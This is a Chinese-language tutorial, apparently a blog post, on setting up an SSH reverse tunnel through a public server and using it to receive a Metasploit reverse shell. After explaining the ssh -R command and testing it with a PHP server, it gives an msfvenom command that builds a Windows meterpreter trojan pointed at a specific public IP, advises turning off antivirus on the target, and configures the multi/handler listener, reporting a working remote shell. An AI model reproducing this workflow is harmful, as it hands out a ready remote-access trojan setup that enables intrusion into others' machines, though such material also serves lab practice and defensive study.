

ssh -R 0.0.0.0:7777:127.0.0.1:7777 -fN username@ip

命令是用于通过SSH协议创建一个反向隧道的命令。这个命令的组成部分如下:

ssh:SSH客户端的命令,用于建立安全连接。-R [bind_address:]port:host:hostport:这个选项用于设置远程端口转发。在您提供的命令中,它被用来创建一个反向隧道。0.0.0.0:7777:这是本地机器上要监听的IP地址和端口。0.0.0.0表示监听所有可用的网络接口上的7777端口。127.0.0.1:7777:这是远程机器上要转发到的IP地址和端口。127.0.0.1是本地回环地址,表示流量将被转发到远程机器的本地。-f:这个选项告诉ssh在启动连接后在后台运行。-N:表示不执行远程命令,仅建立隧道。username:这是远程服务器上的用户名。ip:这是远程服务器的IP地址。

使用这个命令,您可以将远程服务器上的7777端口通过SSH隧道转发到本地机器的7777端口。这在需要从本地机器访问远程服务器上的特定服务,而该服务在远程服务器上没有对外部网络开放时非常有用。

ps -aux|grep "ssh" // 查看ssh反向代理是否开启成功

这样访问公网IP:7777端口时就会转发到你本地的7777端口







开启临时php服务测试是否可以在公网访问到本地7777端口

php -S 0:7777 // 开启临时php服务

访问后出现php页面

而且本地监听中有回显,说明公网访问的php服务就是本地部署的临时php服务

尝试使用msfvenom生成木马测试远控程序是否可以用这种方式监听到

msfvenom -p windows/meterpreter/reverse_tcp lhost=218.244.156.94 lport=7777 -f exe -o shell.exe // 生成exe木马

发送给靶机(记得关闭杀毒软件和Windows自带的反病毒系统)



msfconsole // 开启msf控制台

use exploit/multi/handler // 使用监听模块

show options // 查看需要配置的选项

set [key] [value] // 设置配置选项(记得配置payload)

点击后成功监听到反弹shell

成功执行命令